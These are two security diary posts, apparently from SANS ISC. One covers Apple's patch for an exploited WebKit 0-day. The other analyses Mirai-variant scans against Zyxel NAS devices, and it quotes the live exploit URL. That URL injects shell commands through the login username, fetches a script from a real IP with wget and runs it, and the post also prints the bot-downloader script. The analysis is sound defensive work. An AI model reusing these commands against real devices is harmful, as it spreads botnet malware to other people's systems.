iOS/iPadOS and MacOS Update: Single WebKit 0-Day Vulnerability Patched
Apple today released updates for iOS, iPadOS and macOS.

The update fixes a single WebKit vulnerability, CVE-2022-22620. This vulnerability was reported by an anonymous researcher. It has already been exploited in the wild which explains the expedited release of this upgrade.
WebKit vulnerabilities are typically exploited by exposing the device to a malicious webpage, but anything rendered using the WebKit engine could potentially be used to expose the vulnerability.
With this update, you will be running macOS Monterey 12.2.1 and iPad or iOS 15.3.1. Currently, it isn't clear if other devices using WebKit are vulnerable, or if the patch will be released as a Safari update for older macOS versions. But typically, Apple does not release vulnerability information until all affected operating systems are patched.
Apple also released a new version of WatchOS, but according to Apple, no vulnerabilities are fixed.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
Zyxel Network Storage Devices Hunted By Mirai Variant
I have been talking a lot about various network storage devices and how you never ever want to expose them to the Internet. The brands that usually come up are Synology and QNAP, which have a significant market share. But they are not alone. Pretty much all these devices follow the same basic pattern: Build a reasonably powered server with a bunch of disks, and allow users to install various vulnerable web apps to manage these devices, or better: Install them by default and call them "Features."
Network vendor Zyxel is following the same pattern, and of course, we see scans targeting some of the vulnerabilities found in these devices. For example:
/adv,/cgi-bin/weblogin.cgi?username=admin%27%3Bcd%20/tmp%3Brm%20wget.sh;wget%20http%3A//136.144.41.151/multi/wget.sh%20-O-%20>s;chmod%20777%20s;sh%20s%20Exploit.Zyxel;+%23&password=asd
The URL is a bit "odd" because it includes a comma ahead of cgi-bin. But the exciting part follows the username "admin." Decoding it for readability:
admin'; cd /tmp;r m wget.sh; wget http://136.144.41.151/multi/wget.sh -O- >s; chmod 777 s; sh s Exploit.Zyxel; #
wget.sh is the typical script downloading an ELF binary for various architectures:
#!/bin/bash
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://136.144.41.151/multi/bins/bot.x86_64; curl -O http://136.144.41.151/multi/bins/bot.x86;cat bot.x86 >lk;chmod +x *;./lk $1
[... and more lines like this ...]
The bot.x86_64 file downloaded is well recognized by Antivirus
The underlying vulnerability was disclosed about a year ago after the exploit had been seen for sale. It was in broader use at least around June last year.
As should be evident from the exploit above, the username is not escaped correctly/validated. A single quote is often associated with SQL injection, but various other injection vulnerabilities use similar patterns like the OS command injection in this case.
So double-check that your NAS, no matter the vendor, is up to date and NOT EXPOSED to the Internet.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|


Comments